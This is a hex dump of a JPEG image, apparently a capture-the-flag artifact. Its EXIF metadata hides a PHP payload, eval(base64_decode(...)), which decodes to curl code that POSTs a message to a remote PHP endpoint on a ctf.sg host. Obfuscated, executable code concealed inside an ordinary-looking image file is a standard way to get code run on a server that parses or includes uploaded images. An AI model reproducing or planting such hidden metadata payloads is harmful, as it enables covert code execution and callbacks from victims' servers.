 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 48 00 48 00 00 .... JFIF H H
FF E1 01 C8 45 78 69 66 00 00 4D 4D 00 2A 00 00 00 08 00 02 .. .Exif MM *
01 12 00 03 00 00 00 01 00 01 00 00 82 98 00 02 00 00 01 99 .. .
00 00 00 26 00 00 00 00 65 76 61 6C 28 62 61 73 65 36 34 5F & eval(base64_
64 65 63 6F 64 65 28 27 4A 47 4E 6F 50 57 4E 31 63 6D 78 66 decode('JGNoPWN1cmxf
61 57 35 70 64 43 67 70 4F 32 4E 31 63 6D 78 66 63 32 56 30 aW5pdCgpO2N1cmxfc2V0
62 33 42 30 4B 43 52 6A 61 43 78 44 56 56 4A 4D 54 31 42 55 b3B0KCRjaCxDVVJMT1BU
58 31 56 53 54 43 77 69 61 48 52 30 63 44 6F 76 4C 33 4D 77 X1VSTCwiaHR0cDovL3Mw
63 48 45 32 63 32 78 6D 59 58 56 75 64 32 4A 30 62 58 6C 7A cHE2c2xmYXVud2J0bXlz
5A 7A 59 79 65 58 70 74 62 32 52 6B 59 58 63 33 63 48 42 71 ZzYyeXptb2RkYXc3cHBq
4C 6D 4E 30 5A 69 35 7A 5A 7A 6F 78 4F 44 6B 79 4E 69 39 34 LmN0Zi5zZzoxODkyNi94
59 33 5A 73 62 33 4E 34 5A 32 4A 30 5A 6D 4E 76 5A 6D 39 32 Y3Zsb3N4Z2J0ZmNvZm92
65 58 64 69 65 47 52 68 64 33 4A 6C 5A 32 70 69 65 6E 46 30 eXdieGRhd3JlZ2pienF0
59 53 35 77 61 48 41 69 4B 54 74 6A 64 58 4A 73 58 33 4E 6C YS5waHAiKTtjdXJsX3Nl
64 47 39 77 64 43 67 6B 59 32 67 73 51 31 56 53 54 45 39 51 dG9wdCgkY2gsQ1VSTE9Q
56 46 39 51 54 31 4E 55 4C 44 45 70 4F 32 4E 31 63 6D 78 66 VF9QT1NULDEpO2N1cmxf
63 32 56 30 62 33 42 30 4B 43 52 6A 61 43 78 44 56 56 4A 4D c2V0b3B0KCRjaCxDVVJM
54 31 42 55 58 31 42 50 55 31 52 47 53 55 56 4D 52 46 4D 73 T1BUX1BPU1RGSUVMRFMs
49 6A 45 30 59 7A 52 69 4D 44 5A 69 4F 44 49 30 5A 57 4D 31 IjE0YzRiMDZiODI0ZWM1
4F 54 4D 79 4D 7A 6B 7A 4E 6A 49 31 4D 54 64 6D 4E 54 4D 34 OTMyMzkzNjI1MTdmNTM4
59 6A 49 35 50 55 68 70 4A 54 49 77 5A 6E 4A 76 62 53 55 79 YjI5PUhpJTIwZnJvbSUy
4D 48 4E 6A 59 57 52 68 49 69 6B 37 4A 48 4E 6C 63 6E 5A 6C MHNjYWRhIik7JHNlcnZl
63 6C 39 76 64 58 52 77 64 58 51 39 59 33 56 79 62 46 39 6C cl9vdXRwdXQ9Y3VybF9l
65 47 56 6A 4B 43 52 6A 61 43 6B 37 27 29 29 3B 00 00 FF E2 eGVjKCRjaCk7')); ..
02 28 49 43 43 5F 50 52 4F 46 49 4C 45 00 01 01 00 00 02 18 (ICC_PROFILE
00 00 00 00 02 10 00 00 6D 6E 74 72 52 47 42 20 58 59 5A 20 mntrRGB XYZ
00 00 00 00 00 00 00 00 00 00 00 00 61 63 73 70 00 00 00 00 acsp
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 01 00 00 F6 D6 00 01 00 00 00 00 D3 2D 00 00 00 00 .. .-